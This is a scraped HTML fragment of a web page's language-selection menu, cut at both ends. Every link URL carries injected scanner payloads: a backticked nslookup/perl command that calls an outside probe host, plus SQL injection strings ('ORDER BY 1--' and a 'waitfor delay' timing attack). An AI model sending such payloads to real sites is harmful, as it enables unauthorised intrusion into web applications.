-->қазақ<!-- -->)</span></a><a id="lang-km" tabindex="0" role="menuitem" lang="km" aria-current="false" href="/km?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Khmer<!-- --> (<!-- -->ខ្មែរ<!-- -->)</span></a><a id="lang-rw" tabindex="0" role="menuitem" lang="rw" aria-current="false" href="/rw?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Kinyarwanda<!-- --> (<!-- -->Kinyarwanda<!-- -->)</span></a><a id="lang-ko" tabindex="0" role="menuitem" lang="ko" aria-current="false" href="/ko?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Korean<!-- --> (<!-- -->한국어<!-- -->)</span></a><a id="lang-ku" tabindex="0" role="menuitem" lang="ku" aria-current="true" href="/ku?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Kurdish<!-- --> (<!-- -->Kurdî<!-- -->)</span></a><a id="lang-ky" tabindex="0" role="menuitem" lang="ky" aria-current="false" href="/ky?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Kyrgyz<!-- --> (<!-- -->Кыргызча<!-- -->)</span></a><a id="lang-lo" tabindex="0" role="menuitem" lang="lo" aria-current="false" href="/lo?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Lao<!-- --> (<!-- -->ລາວ<!-- -->)</span></a><a id="lang-lv" tabindex="0" role="menuitem" lang="lv" aria-current="false" href="/lv?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Latvian<!-- --> (<!-- -->Latviski<!-- -->)</span></a><a id="lang-lt" tabindex="0" role="menuitem" lang="lt" aria-current="false" href="/lt?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Lithuanian<!-- --> (<!-- -->Lietuvių<!-- -->)</span></a><a id="lang-lb" tabindex="0" role="menuitem" lang="lb" aria-current="false" href="/lb?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Luxembourgish<!-- --> (<!-- -->Lëtzebuergesch<!-- -->)</span></a><a id="lang-mk" tabindex="0" role="menuitem" lang="mk" aria-current="false" href="/mk?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Macedonian<!-- --> (<!-- -->македонски<!-- -->)</span></a><a id="lang-mg" tabindex="0" role="menuitem" lang="mg" aria-current="false" href="/mg?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Malagasy<!-- --> (<!-- -->Malagasy<!-- -->)</span></a><a id="lang-ms" tabindex="0" role="menuitem" lang="ms" aria-current="false" href="/ms?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Malay<!-- --> (<!-- -->Melayu<!-- -->)</span></a><a id="lang-ml" tabindex="0" role="menuitem" lang="ml" aria-current="false" href="/ml?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Malayalam<!-- --> (<!-- -->മലയാളം<!-- -->)</span></a><a id="lang-mt" tabindex="0" role="menuitem" lang="mt" aria-current="false" href="/mt?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Maltese<!-- --> (<!-- -->Malti<!-- -->)</span></a><a id="lang-mi" 